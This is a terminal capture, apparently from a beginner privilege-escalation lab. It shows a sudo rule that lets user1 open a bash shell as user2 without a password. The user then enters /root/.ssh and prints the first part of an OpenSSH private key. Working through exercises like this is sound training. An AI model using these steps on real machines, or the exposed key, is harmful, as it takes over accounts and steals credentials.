 User user1 may run the following commands on
ng-1943795-gettingstartedprivesc-czm1v-7c75d4cbb7-gtct9:
(user2 : user2) NOPASSWD: /bin/bash
user1@ng-1943795-gettingstartedprivesc-czm1v-7c75d4cbb7-gtct9:~$ sudo -u user2 /bin
/bash
user2@ng-1943795-gettingstartedprivesc-czm1v-7c75d4cbb7-gtct9:/home/user1$ cd /root
/.ssh
user2@ng-1943795-gettingstartedprivesc-czm1v-7c75d4cbb7-gtct9:/root/.ssh$ cat id
cat: id: No such file or directory
user2@ng-1943795-gettingstartedprivesc-czm1v-7c75d4cbb7-gtct9:/root/.ssh$ ls
authorized_keys  id_rsa  id_rsa.pub
user2@ng-1943795-gettingstartedprivesc-czm1v-7c75d4cbb7-gtct9:/root/.ssh$ cat id_rs
a
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3nX57B1Z2nSHY+aaj4lKt9lyeLVNiFh7X0vQisxoPv9BjNppQxV
PtQ8csvHq/GatgSo8oVyskZIRbWb7QvCQI7JsT+Pr4ieQayNIoDm6+i9F1hXyMc0VsAqMk
05z9YKStLma0iN6l81Mr0dAI63x0mtwRKeHvJR+EiMtUTlAX9++kQJmD9F3lDSnLF4/dEy
G4WQSAH7F8Jz3OrRKLprBiDf27LSPgOJ6j8OLn4bsiacaWFBl3+CqkXeGkecEHg5dIL4K+
aPDP2xzFB0d0c7kZ8AtogtD3UYdiVKuF5fzOPJxJO1Mko7UsrhAh0T6mIBJWRljjUtHwSs